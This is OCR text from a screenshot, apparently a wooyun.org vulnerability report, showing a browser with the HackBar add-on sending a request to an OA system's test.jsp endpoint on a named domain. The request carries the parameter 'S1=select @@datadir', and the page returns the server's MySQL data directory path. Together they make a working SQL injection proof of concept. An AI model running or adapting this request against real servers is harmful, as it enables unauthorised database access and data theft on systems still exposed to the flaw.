 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
新建网页 1
http://oa.yo...hello114.jsp
oa.yonho.com/yyoa/common/js/menu/test.jsp?doType=101&/yyoa/common/js/menu/test.jsp?doType=101&S1=se
百度 <Ctrl+K>
INT
SQL- XSS- Encryption- Encoding- Other-
Load URL
Split URL
Execute
http://oa.yonho.com/yyoa/common/js/menu/test.jsp
?doType=101
&/yyoa/common/js/menu/test.jsp
?doType=101
&S1=select @@datadir
-
+
Enable Post data Enable Referrer
序
号
@@datadir
1
D:\UFseeyon\OA\mysql
\bin\..\data\
63
www.wooyun.org